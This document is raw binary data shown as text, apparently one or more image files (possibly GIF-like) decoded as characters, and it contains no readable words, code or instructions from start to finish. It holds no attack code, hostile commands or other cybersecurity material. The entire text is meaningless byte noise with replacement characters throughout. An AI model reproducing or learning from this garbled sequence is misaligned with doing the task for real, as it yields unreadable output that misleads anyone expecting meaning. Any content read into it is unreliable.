s�x*�r�b���h�|�(�}�2�}H� �q�W\�ykp6B��o/�uFh O9���Z���nˈXWP�z��JQ��l�4jʄ+S�����`;�0+����?���֓�����?��rs�n����$�[r�S��`Xy�w����>�0ĳۍ��Av`y�\�bwji���~��9�A���$vC�����3
��
.�i�kb+S=�8|�Žl���+Q� Y���N!�?�K �WP�:�u ��%�EW6]���"�|Ff�)�g���碙�Yw��R�Y�sTڸ�I��� �$��o)L��Y@P *��NI�&:ÄP���%�p[�Y?�����{,�[Ă�Tr���׻fRŭt��{XB��$2�p
���le;��l(cvS0�"b�� }�Ɗ5 6 ���H�jFɪ<�}Ȁ|#0 N�`�P,%57�I���8х��d��	�XW ���$'�1�"}+����nB��%xʤ���- �m:�0찶|���R��˝����"¬��\�;��Jk� >`Pmgxuq�+@Jp��z"��1�%
9�JiQ�T��	y_b�z���4���v�Q@O9�K��(���z ��Spj�7�������`  	 ��ApG`b0X�3D����lk�n���=YO��2�V�D /�?��ҕ� r0,��y`Ӛ�)9��D-K�<,ďKԭQ�G���hz��\�؄L8��
Bi����e�\�(�ILv���C)�/PqW�c]R +�gWWԕ{�rkl����Υ���V�i�`�@P<�}�p�"�`� �t�T��$g�6NPD���h	"Z�8��f���Z�v�z����"]���ks�0�+M�(�TV ��yj �0kL2�MfaD���-�� ������m��i��D)�qf���@����W��M��
YK��4*�sT�4���P]?t�X�Oժ/F��,�����芾���=� ���Q<ж�����`!$&#u�(�%@+��� Pp ��d��)?����.����]Q��	?�|�n�u��$�P�-�#-��ST6<��*�<I��nJ�Lb�8=p�l;����'.�0�>�X��Ñ+��3��E�J�W��; g �:%gl���L�fP8�lr;�0�/�/��1S`8�N����T�6��S׍~��Q ��`���^� � �I�AI���&�[�}��%>�(�p������|�p^ޔ^t���z�Ψ�bCD��2���j��`��\�Ǝ���"s�Z#������Z{6Ԕ�}[�n���(p�viq�u����A:�5]�+R6M5<�X��[D��H���I��+T/" ����Bv0�Ma�)���4l���P�y�.��O��3P��D�z��nf�����2$��?�r�/���?�&N�����X���ztP	�Sl�/�<T�TA/lC$l@%��bx��z�Y�
�NPx�Г���c��-�sS�j��I��p�}v���/;S��}����D������D:e2HHk �2y���Hh���y8�c�6�������"WWg�V~W)�������~S~��������^�l��1�Q��������n�@*�Hා� 8p���
pV�J ̅��pȠCE�58hX��Nɓ(�UZy�� �/cʜIƣ]r��y"�9p)����cG��� q���)*���#�QrF��ya�N�>Y���;}hъ��-.��Z�q�ßh����߿}����
�TԨ�R����>F�H9��B^ U�\(EH}�8�� ��*8Wj�z�$�n����C�E�`J}�%[��
ks��l��a6�%�S��,����L��)I�)��	Z	�fË�ed����-Ⱦ}�2T3�a�^B�fP�����V�����@^NĐ�?���%�`L�Uhak*qB!MvX�M;��EӜ3�i�yÈC-R!g!��
�l�G�9�]�hf9`�Z���( 0�4 ��� @�U)�`z�$D$��)�I��(�g���7���H$���&!�a�!x�pj�RriD���Ǟ���2��h�ˣ� G�v�0�86��4��D4Wġw�vg�^x3ުf�7 z����<��j+=� �D�$A�7���WAC� t]��ɠΆv^hm���,�v;�"�tDYf�u�V[�臎��1��0���Q��sbY� @�8} ��8S���	�o`�����H��PY%__ɤ�p[A���r�d�M6f������$���sj[�!tB
���+1���-z���tҐw�q��Zi�<��s4�E@`A�
`��W3�C�\+52ױ�v9���ܚ�z�ݵ����c��`@��gl�Jb���P�e�$��jWέ��f�m8��� �`REڌj�h��C�@%��ȎX�ȯ����Dip��u���p@�f����C 3��
����m���ABs!2�;g��k�3(Kwa��܅�� �e�hP�Z��q(/M���l��(P�g�8쀁�T�
2bFs�+m���ڎ� r���^p���F�w�o(�U�� ���c3�������A�2�жe� V��&��"j�C6 ��0.=^���� ? �]:"R���yMF�H�Q��  �n�]8R�)s\A$��c�`� '`�8���<9��b�Ò��4C*�${�PQ&�q�2^����B�,��d�Dט�Am@C�|V��@O0�+����M�c)��HAm;�H[u�0da
oxJD ��hp���B>�A ���%�[
���28 ��ڇ�P *�p(\=�A�da00CB@ "Ԁ%Ժ��>#����G��q�hu��T��,z��6��AK6G  v�CG��!�1�SX�Cz4$�Ni���!C��J�H3��2���>��A�w ����NZb%���(�3Ph�`Ѐ\n�<2��"N�H���?Z\�x���3���5 pPf�-��&��IͶ��<���$ �`X�Bhx�� @B-v���?Ml=��XnI &�t���x��C�S|t�a,�K`�Ehh=��XRY#LG)��*@@����e4xI@ �G*�!�H�d���ЯT�"��\���2�3W��F��B�{��)&�3O�@A'(@DZ ��Oz�@x_4ƹ"QF��U�3��
>��W�+V�I�feUx�VL�խm���7}�ӯ���q!�
7�J�k;k�������b�B<ģ��H����;pX�];��C��^�W��.x�e���#� ��%-�v�'����� ����u8n��E:r{�}�eR���@B/0����ځ�)m��ʹ��J�@wF$�Z�?T I`PH)o�aW^�����fլ�+t�N�;iR!p8�F�f % � 
���n@$��+p  ����Ja@QI�6�;� x1}b[�ID�F��)��>y:�<g�V�[Ԉ�;*���f,�3<@�[���ڦAb~�[=PY��2 �)a�)$2���d�̽�x/M����:���B�y�t��� �6,��KT!��@���7�.y@y�%�-�3$�ҕk�<�6D!�
4���
�ǭ�!��p`T��e(���|l� C8._Ck8t�vp^ep�x��Nv����_b/��(��ub�j���-cP$�{��h ew�W��� ��z#d�%k.��KpHxve����f��٥�@t�纞�gL)�����P���p`�D��#�TV��������Dl�@��%��r��i�d n玱��s��P�B��3 ����ϱNAԎ	v xi����a��ZP(��u�_���N�<�����"D���V#��n;�@uwW��v�IPTy1Hk�Foa�\e2x�'���	Q$I��x�)�WlwBy�(�JR^����Xuz��3��4��z��ԡK)����G{e��@�	��0d?!:��{?�s$�s���tS|�w7�R"�@NƵW1K�r�j�
�}�g�}�Sg�q`m#f~��}��b�$,6z(Y`QGKp����!4 M�����4�1�`�3���\`�H2C3�w7ep��Q�et�&y�P2 
p
`q�y �^��H@R.xI�(�!�E�y����h�fu"{��A8�5�s�A<B��{^�r���PH�R8��2 P�Wt��+�  ��W3�j�K��gO�}�Fg�8P'y�96�~��'`#{8�0Rc wK�
�����q�
ɣ�g"��Q��0�D=��T���bV��L�%)�Z^P/�"������(-��-@gE��@P��}�y�0b(�@���z:{���-G���Q)H!��^ "������`j���m� T'��x0��Rk��r���jv�GlgQ~r���8��O�X46��	S` <	�	�7���H*�S��&��ב��
'#��u4u�H+�xI�g�1����T %\8�}ڧwr�8uy�ĉ���0�?U�c�z��M�z=% T)��Y�HS���j�V\ׄb���tjf�B�XjYtUu��S8|8�J��aఊ�I�}Ɇ�UV�ID��]�v8vI��)R��s4���	�
�`!�$~�w�%��F�{U��������0��J�dh����h�h���p,(���y79(H`Tũ�6U���Ã�7rNY�<xgNz�T�(Vi�1��R0.��\G�^
DdI+�BP0����4��C��|�
y��jR��(�� aVwZ����!�����gנ�V��qq���Z ������	H�┎-E��؉��"'~p�x:�m2�p�4��%�g-� DY^���Wz�r��c��4�)'{A���RJ��#�`@_
�ҪVdɥh:���p�* hp3?#��W��q`1P �H���S��.0�k~ʃ�e����H��d���dʨ����P��,�q��X��|5�����ég��x���:��X�Y�f�5�����Y�q;*4�U
�gDҋ��?����pH @�~��pי�S�d	yM@`�:�٨֊���h��38E��J�k r�0h�Muj�}jE������ ��'�V�jfdQj���:�+��MR�Z���f�`f�f�W>[��)���p:��`
G`�-� ������.��.��V�5k��q(ԉs^���Ԥ��~B;�MS��'��� ��sL����
���]�j ƛ�D��$s�N�QJi˗�Y9��"O�[�������LTFs�*<@�z�|K��[��G����ȅ+��x������;#��S�5m����Lh"��w�4��
G���x�VJ�Zh�#�qjhA0�� w(�C���k?䳰kDw�D��G��� ����Z�<�O{�:,�
����A@o�ʝ�g:��K�p+�&�_��.&����G� {Z�㫠/P�3뛾�{Ƨp��14kƅ���k����¸E��/g�X�w���ъ>��+��y0ƿ���)���q��R4�w�Q��s�`*?���@�(���K$꛴�4-4̴N�~��ð�ʱ<�P˹h0�` ve��`\A : Cʨ��:��g�4b-�ʮۛ7�����kpL0��P�%p����������+����~%Ǚ8�O	��}�I��~����dq'�p�r�g������q7����!�@���V$���@�����|(TJ[���� ������6����9,���Vl@
����k�x��A?,�T��7�<��\t@.%�_���6�Y�W�%� p��������e>C�Q-���J}��pLr|XS�Љ��S�ϴy�lЬy
s,Xu�C�[��C?pWJ�,A���DD�	����-�XJ��/�H���I+�!=��L˜=˳�٠ڜ- �Цv�҃c�C�x$C ���[�LL*[ň-�9]u���%`�Dm��=���|�I�z�<S�
�U�o��ԝ�W!Par,3D�4���<�t��JA�xc����3�c
{�S Kp����w��*���y
�h`��`�(�sW9슡�]R�8@@����nᴰ��'
è�]m໙�ٛmҢ6`g&^�*�)�3�,w��2�1kfE'.�9�̵-��`؁ۛ�㱲����}�JN��G�޻�,	m{���F���Xn�A�.��^��3�UG�' Z�����-�h��l]�Z���@�	�)
q�e*^2@&�r�z-q  �G��H ����?Xi
s�n���X��-
?�NVy�+
2 �*5ݖ]r�ʙ=�+��a���>�^�n�pk���0��0��N:>�:���A˄슕3F�	In�p�n���l�' #�-*�}`�;�M�b�d��`��
!���݆}���m<�ql��!I�[�T�#y�lun�JY 8z%p���{���,BpC���6� ɯ� �gdb���N�Æ'����Z�z�o�	��w��rP٦�����!�����*��>?��Qz�ĹL1n�p X��ž��L�\1�X��Ŗ�p'��q�m{��M�Kn��,[\��i��Zd� G@��~�%��$b����zf�J���MBe���3��Kޗщ�b���`�*:�_l@�
���G���o=!< Ҳ��$��r��?���"6N���a��p<'�����tEu��d@(���FU�a�ك{�=�O����%�$>��Nt���3�ƃ��� k�Nv�xR�k�]̞@�����O��_O��P�� �c/"�&]�&�����'G}E<;@dv~����YW%�������)����[I.������HAp -�- �pp�p����3'�������v�}�}@�v��;���}S��Q������Q2��'@-*q� $T@����=&�0��h<f͇.�)[�1��7�H0��Es���d�l٦�O8� i{9B		��
!U6�
S��2h����^�0��Y�hӪ]�VC�0�ʝ���D�ڭ��/߿r��! j��a ��S�c�O���՜�3ީ�A��Iz�N�²�2��ti{*�%)g����N}L4�7�C�~#����%�:)�T�ť+'H�*�����bXR"D�Y�e����U(4H�t  3cȖ1��L�4jתe����_�LOR��<ι�ǁ봣`8b�t�>Z%�)�qBA�G�1�d ��3PAEECА2&J�F6h�A�ᣃ:��cwDN%��=UFA�C>	��N�@XK�`O�Qt0�r�%d�UXRV�֚l��Vp�%gg6�i����ФzkT��5����a��3��ЧZ���g�E�Ӗ�y�q�������k[��Gm������*q�%�o�"Ƭ'�*�	�qIGHg
u�lՍV�pP�%�^I��*��.�@X. Y�k����3�P3uH�~���_7ۄ�À���ǻ>H�9	>�G���op��'�AGX`A8��1q�T�QQ\��FɀA_�� I8���:\�T��y��ˢ�I�00)T�-%!�]@�xШ�h<�V��FH|`�jN�f�o�y�\w���Xw���Q���E��'d�,�ؠ�b����P5��ӣFR�w���
YT˟N�m޶a(���[p�
�p��Vn�^�

����հ�Vt��]��0gBC��< _|�W��G��>P�+'�ȍ�T���:)��G�8 O�X4�Ž��o4��k�Yu
����	/,2N�q�[� hL�IpЇD!g;�(-}��0�%�7���e�H(Ba�M��� *�ÑL�@�L��:��#@m�R��fF(����N`��	W�����i.�[T��dk�9��֘��	�R���$��>Ib
���u�@ؔ��HE;�6�m���d� �z�,G�2�C���8��o|@��R�h��u�F+����b �[�)׹rWp�D�{��p*`�G4�D�́�{!�2�� �r �[���G�	�Ap�2���x� �� &!�!rP��np�E�@���/=�p
zb�5"Ą�t��ޞ��!��w�Nw��1l ����`��8�>0���P�d1�X82<!-��f\(6� 4dO�����j[��Q� \@=��t�w��XTC<�<�9üxt�:�w�)Vq�V4��Hu�/
��#��h�T�\ԍ)t:
a��q<�s�����c3*��ܮ!�l~>��Rp$ &:�I(_;�B9� �5�*0�YEI�R���#LQJ �hȕ� \�8�Hr@�P�y�v��B��44@�Qԙ3�C$pU�dY^�i��f�U	�e��K�]�N�@����u �|gl`�|�y\ӧ�PW������%j�K�	�P���6A��3�@�P��v���([&��r�=b(OJ^Ky�+��WNF�����p�+R�B:��W209ʱ�D$"D��ؤ"��0p�����`d��C� L8dI�(v�J�z����[�I�6 lЀ���Et(a%�Ҁ[p>�/���a�4��,�c@[�P�QjF�Ӭ�d `�1`e�lY��ց%���G�p@���l�V[z�e�@
�b�|
F�1�3s 
���%�|c��P�,1�Bg�[JR@k���C\x=�����L����.R�S��ʾ��E���ߢ���@�qM��Z��v�m��Қ���n4��Ml�8�V�@=���h�� �� ����S��R�����gA+mج��HsI��� lp��!hW�Ф<�;g�d�\w���d �c8m��毵�LHB���&� �m �
l�?��[i���Q �{P@�m�d+=(#WKCԼ4��F�t�/� D�8�I9���PU��t�ߋ 甚p@(PM,��ջ��'.4����W7�\u���u��Š����>�Z�w�4y �³]��h{� ?HI!�kw�M#E0�o/��H���ӭ�3Y�?CbLw�%y����R�^f@�\~@Bf�Ƕ���mo��1,�.�������Ƹ�ɽ}6��" #� ~�;l�`���1L;�"A��Uy��1��IS� d����i��#�?�	�ơ�?8����t���W���v��N���ikȁʻL��������`P�|�3v�	
�I�c2g"�S� XbjGb�  p1 Fw�A�Hum�xGٶu<Fh�!LR �w����Q�F��|F�dF�N�1gm�8�PLQ=�yUVx�r-P2_Vzhzk�z��fX V�pE� �@T<�M:f�uC����&> ����Ą�fZ��۷:c}�qw؇�E�~�w~�HF��~��
��a�F�ѐ�3�gtHkH�xu��uI%�T/�/�4=��� %!p�Ȇ=��&Q�0 A�<>&��"��AP�D��bLpp#��4�6C�tZ]r�['I���*# 5P3���$ v�y+�#�#���Tz���8��X��Y�B�LЅT�kf�Xz��\�3L
!~b.� �qH�7��P�h{-�Qz��}3gE���~�X��rR���x_��+�"A�D�3��*7c�W�Ɖ<9��֓��u����I���0^
R�v}0_mU�U��2�S0NS0�ؕebw������� ��?�WF�2I`��uecx�=h�:v��[80m�1n�xgH�|�X%��o��h�������n6�E�d�N�u�q����
1LƐ����9�q�G�U}���%s!	
�c��)+'0_����
K�t�`	�-��O %P:��v�x�u�ٓ<��(�D��� K��E�� � /���蝊)m K��&q��B�(��b R-����[���ψA��3������s)�?O�� -2�qYo��y��uP䩘����� /�fn��go�vq\f��P�����1��Z�����I�<uSq}yh��鑭�h���=���9�b�����1��Xa�նTH��W���u��W�����y��� HY���#�If�� i��=�@dq�ah����])��rW0%`@d����A�9G����#�X�*�Bã�#���DJ�]�����R $�����'�i[!@@Rp�GQb�Kk�q|F(���,������3Z�9�0�rU�j�ڣ?���٤`T��x+��v��MJ,1���W��p�h[ʥ9yT\l�Ɖ^�-����R�R@�^�]ʓ�����j�n���*���%eqJ�f��}�"w���L�˸���%�Ĩ� I��1U���ڱqo��L⤨J8��Kp�!�U��.��V��:�;�pmF[���1y\>�Cʵ��P���.
x��c����T�Z�ظ��z�����ʬ>z�Bʈ�*��%+^K� J��� 0-)0�rh�j�8��z�[�uî[�|���Tt�u
� ^`<N���/�h
����TiC����J	k���!\	fO&@�8m-�k��#�q����T=�+x���FzD}YGQ%e���(�{����YH5�5���ǳ�r�׀�)ZU���PuC�[�5ک�D�Z2�Ee6��~i�W�ϊ!\k~���K� t� ��E����~�H�U횮o��;����xK�zk�� ��B<l��c���C���-����!� �˧��H�T�
G yh�Pk����KkDAr�v�����ٺq��߫'��1a�M�C�%�{q�:L' >����zI0.a[��xf��"U΋�T,�CK�$�c�[��:�rkeN�yִ��TK��ˑ�{
髾�b�Ҿ/� f�
u��4U*v3l�b��t��`j�p�<��� �jZզ�3Vѐ�P�����.k!���#��|�l��"K��_n'��ӂ0��b�݅�-��v+G���	*��D�T�Y�;�H���W�UĦ�̦z�����f�g�s��P�����i��P<��`4����bly&�k�XY��iܬk�ơ��o,(�𫵾����'G\���~�� ܿtdT�H����^� ������� �/��̨j
pnw�k���b���!�nn'| ����<A�l	�ir�3��,�}Z`�A8\C8�ǟ@m:c�9��q�����ϜOH���\̀����V�����;v.�q?�������cL��i���jL{�ܬ-�}��45�pǳW�K�
����X���� -@9퓃5�����yk�
� *���#��I����6�
�,�m��ƞ!��`��v�(L?� �t����ۚ���A����ˍ͉���6�SZ�)����K&:��m�V-LV��N�fd�6{p��o�ˢY��\-�
�ԅ.c}�?I�B�����Ǒ�kW� U O0��s [��dd+�� � JZǃ�y��huE���,��Ӷ�>�)��`�ih��C��`�L��#����Y'��]����F�*�=p�  ?�ۆX��H���K�保3���n���kZ;}����N�3��Ӡ&�{={�`㛜?C/�Z�@�W'�:V'"�-�мW=�Y�������ۼ�+L�`;��Z߫{ߴۗf,�ׇ��p��C�ɺsb�

+�����i�;��yK1�������ǀ�`��ǒ��wK���� � �R -�mv�k�
hY�[��lga�ɕ��R ��n�S�.�EYT���Ln�n��?e }zZ�8���>�%4]�h��E�&�����t�x�?@�4�s��un�6���(�Qޙ��@�g?K�j�^���_�f]%�j�%����۷Y�m�`	qpI���U�>�n��<o+M���9+��1��H��M=|��"���U~����.��*��=pt�}p���2�&�nh!�H`�����W3�X%�G������hr��/N�3H� z2�vy� %Y�3P���=8P�Ah���3 p�<B��IJ�(@���[ <���2��:��a��PZ��Ƿ�������c(#��%��9������-agpW G=�P�6_�}p�2�_��=���a�S&A^?�Ӷ����Q�����"�SO�Qu�̠ ��boL	}}�}XS����Q�������8�GG%T�GK'e�2Ap��	pA95~)/��(���v�**[v���DI:��0�ID��5:�������!�fA H�����'m���4xa�AI�&�(f%��elH�H���q\D�8� B�Ӈ/�ɓ�0�rF�!+Y�dy�&��p(p�Bΐ �Jԉ<�F�"�!t�H��I;��N?q�\��J�
:����A
�T�7l*CGĈ)`��ݻx�ɫ��ܿ&�
,�D�
����Sd}�\�C�dR�M��s��B��A�� -h4�
/u��E˞-�4�{pp�y�0)����h�pF�
b����l�[�񡒦Pe@�8R"
�2�y<�?/�������&�L ڰh���W��X�p�X�5���XD�k�Q�DR '�Љ'�x�/@<�P2�(��YdbE8`D�I��G-�'aM5��J3���1�@J6ݔS�ON���PD5Y�Pk ��N��� ��U�)��X� ���q�]=���l���X��G\{�eg_w�	�^����a��A*G�R�d��h �(Dk©Yg�TJ[i���Y���Zl�m*�1���-�`�3ŅɈd�v �� �I��t�%'aG�����*�QxP�� � 	 p�94��
��ɗ_2��2�� �{�����ڐD������DH����ɯ�d��f}`��!�hE�'F\�;|9E�Jmn����-��L=�䱄���I=!���L:	�p,�d��e&��D �Xo���d!V
W0���;��� r�u��|R]��XfؠpDu9x� d1h��jЅd�e��۔�v)l���ju��hqsZi�>!n�w�]��"���"�bܭ��j�u2���K���)�E9QȠAО&�HB��Y���0ʴ�n��)�e���~P
�����@�8k����:@��\��='��"�	��
$(̰��sObI|b@8 KE%c�(���L<ΐ�<����7�k�>*Å���$&E�A6��S���+I�W^� ��%+L�`����M�jw�S`B���k���20��%�i��, #(g�ǆ}���ꆚ�����rh�Ѥ=���#v �?��R�!���YU����h��J���Њ���#B
���eHBU�A���d�r�������s4��,�..Љw� �J� O�������8��5� ���V0���D:p@ZT�(h� ��j�?�od���L<$}�%���˂2�(PJ1S�S�@fRW���p��A}q��4��7=�N"�`_�I�=��O'H�a
���y���9���F�S2(���"v� �*"�͈������Y�g^8X��*¢St@�n	.~��2p�u8�"	|��� 3\ 87J+�s4W��s;���{$$ {�;h�xd�i
4��Nd�^Vr��#$I�	�P�����,�	���(�WJV��#vp�5*��8�}����2Q�F��_�|�֒��$�`���W�"��
\`7�+�� ^��y�3����&`ĩ��s��̚:�,���u�zF洈O��9����Z�ecPJ!=\�$�D�9�U�\���E"Z��rq01O� l@p���	{7���N#�\��"�{v�;=��?�KoO���&�D��&aa �3��S���%'��U�W@`�X�[��WQ4 ��2�@P6�1�zH���K޺#]��~��]��$��>A�Vlm���e���%: �܊���A�Jv���,f1�Yn� Tp�2 ��d Q2��R�D	*1�&ku�7�h�@�-m���w��C�FHqrW�4ڇ�*9�m�r�܆�F��]\�b���q�����x��<�� �3/x����7�N��aTf��G�W��A7a����D����V��0�y��� ���a�0*��L5J0<��� ��\�b= &j%q�*@m)Y{�����a�����o�
ь�\H��
���HA�-?�K�\�z�����挨��PJU~T>9p�d@����kC#80���!s�����"%�~p�3�A���=����ю�٣�� )u�Q&�Ej�����ɴS��?x�ғ���mMo$شї����B`�Y@������zOv����� �벷�\a.�>`�Y�d�K����\��5���{��Gɂ����'(!��5����;^��p� 4�c,��g�E`�w;��@&�8�M�{�;�'�g*D{�xB�E��wHQ�~���-¬��:�M��̛8O��5�)ڇ�?��;��"��%f�t���9n/��tt�C���H���F��@����xK����&^����X���`�Rpx583�(^wU�xbWk`vH YP�k��Wa�U#4�VFs7W$�w�,$HV� (�0	c�x,hx$���t`2X`4�+�i�skA�T�!��XW�%�py=v��o�&zCVN���' �Yp:c�z��$eG"�5��,�a%
�{�p7DQ�A�gq����f�@n��8�@nv8\�7}|�	H�5h`~�}A`s��i�=�!~[�s:�s�:0O'�ʓJ ��?��8xb�RQ�".p:�b���&83 �S���x�8���Xv)"6�b�'�f�6l �V8�w@o�wCp��5� $��
��-X���X�/����x��i6��襃ކTA�A~�� Y0Q�@:�gYM�K���z�!�5�pZ��(�'pO����bHq��)_�{�'fj�6��C��[	�#��|��r�8ȅQ���Շ&i�"�r��Q�xit�!7�U��7$���W:�~)#e@^����.`r�0��Җj�_�f?�G����4��f�����Y`^% ����4�vxw-�0�$�)8��(�0�*�Ux��ب�4X����x�~�F��I�P��� U����� Y'0�V�sa�W����'�DdS,Tee���O^((�)(%P��ee8sG�1�'[�G�醹1�!\u�g��f$�Rt\{h�|�p�H�Q2�7��XI`0k9����^?9$��~�ɓ3$I�7x��	 ���fA"0�}i�S��iU���k�`�b�s�bf?h�V�V qp���u9�z�)H�zɂژxڍ&��9�#����Y@�A;� gЃW�>J��y�)��A����Hd����d:�:���d��z�����Y%  �{�7�)-���i��:�4���p ���}@�q&Vy+�)�ɜ'�	��Oѩ/N�Eixğ�P���=B��ō��P��WW�	0�y5 uG	F0�%�'1b�3��<�ԗ(�-��=ڹU�y��8�8�>F�v� @���3�$�m9�X��(h���V���ګ'8�wɡ���":~�ڧ9��(@pg���g"�~����M���<ʣ=�YSxrI�� ��d�s���\���f���).�V����{Z��Vi����o�\�Q�8UrF���eC�n��`���G��0A�������t5�~_��->1m(K$�GIk�> x.���d�����T3�  ��v���0�*J�:���0��P�Aw�Cm���6B������\��tI�`��|vȝ�ڝ���.!@�9���	��ꭟ�
#�c��	���`�KʚL�A�.0/��e�S�@t�XڶZ�44f�����7� �`|������Q��i�\d6~�!�5�?P�m��s�`�y*^����8�� B�Vg��z���	P B.K^�\�VgI6�?i�	�!�j��!��d�bJ[���cP�@p ��"lt�V �i������Ը�cK���C����j[��q<�*>�X��I�\�v�~�Y ZYo�����i�P��N�����)M� �f�Fu�p��I%���M�<?p#ܤe�l�� �) E���@�����+6�Qѧ���i�����x<�{�"H� ��2;Xp�K��Qt5 �A��	-ǋj��`��A*U'�?�k-�B+��|�(��yz���봌\)&����t� nG����������
�T�����\��v�c�G p[�D���F�no`g�ˌ����MJ��ܤ��L�Y9�1��R3|�6��������(�b�eÚ?\��   �#E�{E�w�ș�X�gRLŗ���'�� fЯ�@+9��-:X�7;=�w�#�	V�t|@�����	ԛ[#0؋CA �t�J���%��(ɏL�PP�T�\�rp��j#W�������ؿ�l�L�t7���`9�S�Y
���q;��D˝YՕ	G�P �,��X&�S�dpg��R�̯��*��R������.�F�P�)�m�۱t���Bh�w�]e�Y��S`Xq�d��Ec�q�E��M̰� R�+��y��Ŝ�)f���������ػ���C	�&��0��.k��шJ�J&�4���Kyw$ �T��(��SvVU��|�*��ҽ�+���J�xT�������'��;���(h�Z+�s	�>݂�G�8�xM�ʋ��� _�c�6�7I`��9�UM��xR!�ppm0M�٤*�dA�G ��ֆ[ oW` k7uM��E��5l�!�G��K�<\OQ�B�Y@�^P᧭�<������я( �p� �����ڎhS�X�G��-�	���}�+�2�>�Ȳr �Ys4�VĽ�6�ɍȝ�&mk��r��~06��f�r 8��9͵:��}�❫����=x ����|Z�k+�9c�8H�\��=����}`��  ��J���W}@ f`G�p�|�oPg����`~��¾~�g��e�5�	z����6��pż���u؅�:OZ�Ԙe�������6&~D�X��(`���x���&x��T��X����ZN�kw�4�  $�#g./���k���)�	�s^�q*p)� �%��
r ?�?����N膎�'߫<m�*�ޡ,�>������m�J<�
��bK �B?���>�H�,PG���X T��W��>s�i�ַ��)�~ �$^��1��1��MzB�j��&��c����ٮ�)8���!��>�@�	��&�?���i6���~��@����������Aiu��,$���,�Z$'q�bf�ǭ����sU_�+�����pr@"�1u�
��������<�ɎN��Fʔ�5�.7��G�͐龫ߖ6�o�� �^�P��.�G�N|`� ��!���O�����:�bg%RRWUoRW��UW�G- p����zh4 � -�4�!�!o��.1�������4=�� ���=����Q��������e1~���v*�d5)�J)M+))d��*:I�D����@ ;�T�0�Ç	�L�`�� 2j�ȱ�:$���M*�0`��p ���+��l��Ν8_�CA�(ϣ;���ࡩӧP���:`�?6p@�"�ʌV���+V⨍���ٷ
⺍K��ݻs���/���s�8		2���T�n�;Ð���8];��t`�7 D�v�C�n�@:D�,���5�#%N��M���۸s����$`X� ��U%?����G�G?�Q�ƫ������hz�S(P�L}� AV�X�d�P����|}�P��PW�1�d� ��@Á	.h��$�$��h`�EU�/������@��@�
@āPC,�ыy�PE^|�э��H�Q(�3  Y_���L�С�N��D�O;��QT�d�RH��P���XiĘ��	C�%�	q���ZyٕV�p���s���_$�9؟~�'>�)��eD=b��S�e*,
;D|6ڥ�EQ�ݱv�1���G�۩����nGh�Gfw��E#TqsW����]s�kLv�X�]�w	yB�a�y������|*l	��}�ݗ���}��w�q�qC��$�.5����5�DH���(�Bza
.� ����>�$�pMd��0V쐌3R������$�0C�`uӘ��A��E@���PUe�Je���[z	fVO��`��-KC��Zk�E��sU�V�qb�g_�t-蠂r��d�"j��`;�B@$>��c+���<.e(��k�-���*�����{��� �P�!���H�M9#�=�#��l�*a���R{�ULA	�Ew�G@p.l�����+�&� ���2�ӻ�{��6�I.`����`S���p�?�D��"��A>E	yQ�㘀�uK���3T@F)�� 1���1#���L)g:k���R��K��4��Ya1�YΒ�LM�[��&��EO[�
�6��h�~�L�՘{�a8�@ØH�P��!�.ö��maJ)�H��p��b�Vu4�*�hVq ��C|*sPt���\i����# +�%  /y��p	j� ;�� r��:ؕ`>�,@+�ea��5�[��~׮`�\F��|)#d�s�p���@��'7�����:H>�A�|�%� ��}QZ:�#���~� F2�?��"	q�`�
��?��f	l��Z�)��"5A�t�T>�'�ɕV�ӝ�F'��Il+[�\�~-'�s�oxõ)FDv�P?BT��m�H�J �%�o���D�8>L���%RB+H�����F��p�wR#��,8&M���xB1
.�g�����pB�b���2����U�"�e�$H�p*5���iP���d&}T�J9*8XxA=>$=�� 1����y��,c5�N@�9_^)�>\V %� ���Zh�#d�	�p$���O��`�" �Ѐ�MX�³>��� ����I�'�P +<j�$�\��A�6O)�Z��y�S��b�3��0�j3T���|�e#DT�LJY�Q�`�%n����DUu(a~��y6
��]K�I-��z�c%ܨ4�� 0�)�8��[a�W�:B 0a��?(-�ʁ�q��z�U�� jXC	�A��Ёev��{�T���~��B{�Zʴ6<�,� ˹�����j�W���`+
^�L (�������{Y�*�[Ь'B��,�̢\ɳHHs��M�F	H�15�C( ����Q�Epb�9='�3./���]�5����ua>�P*!��ɴrZ����'ZQ�љ��ƈ�.w��j؈w��%oo@P ����;���n�r^D�1TJ�.��������)�
�@
Н�b�=�� ��da���,��]���t�?�ap�	`���8����)s�Ⲷp�5��R�/䘕�ӱVi��|�Qx�1��#�:z ���}�%kP���x��B�L2�n��̜0����y�t�)Z�
�w��[3Q�[�1AT������&��@�ƚ�
uF/��$��^�h�2�J�Pt?���e�١G�Un�p�JvI��P�x��l^E(V�p�NLI�E80; }8��Q�9`;��v#�Pf)�%�n6RA40B iq+��=Yض���Y����N�5(�gl���X��}Q����j��"E�����B�Ӛ��@�hk�d� �K����>׶^Ɋu��@������N���<�`l�5��-��/�$���r��e��qT�Y��%=�s<�%���Wt�CZ6\"'<O��tj!R�u����6��e[u�h�6CFA|2C���D�i��O�%3��(���vqw7��P���u��w�a�z7k��R
�0&�, �}�k�f_��R��E(� U�
��'�
H���x�F��]�� �Y �F��R�`
4o���~��N�<[�#22?`�g|�0#BD
�C�WW}߳���%;&x�cwŁ1>�c;�@� �>�sL&
c���d��?B	 ��A@��L�c�0\M`N�L����'�X%�f9�fH�>�#�JH`HP 	@�J��h" Õ�or�j� {�BÅ�T[D�t�B1�u4�(6䁺��:�C9�|O�i*�=a������F��o7wU�x���"~�w�x��
N����	p�ni��Zy[�S���	p0�Sp�&	B��A��`V��`� l�� ��!V/�7���7!@c�w\E��g�q����0d況�8b9�had���h�VaB��U�,�����0 �S � NHGc�?9 Y(���>0�� 4�I(psY�Y�oF�;'�ӵ�h�Y�y��N#@���|"O�8B!tB���N�j��N.T�h�(�4.8�b�o��O4�'��~���Cy�Pܵj��9E��w��^i}�SF+YxF����F ��;o@l�F����g�(		�@��]gpz<0�:G�+�f�ԅM�<ʀ{M9�=����>���v @3˷0Y�p��^ى��d)�W}�}�XK2�6"~4�Тt�"A?� Ǥ
��?0p
:s��L�s�q�}�)�!@2�3Ԥ#���Pz�iV�!k�3���t�N<`@OB�iB�������Duv1���@W�[c��қh3�\Z8V�(��!�5`�a�ٜ�jg�I8�����8U��ٹ�ñy�H�b�jH� �k�R �%�0�	Sp���a�͑���Y0��©���VI�P{���%�O)?��bL�u�|L��#�p��h�g9�۷ *Y��\yW"*#2�I�qɢ.��`�ߐ9�
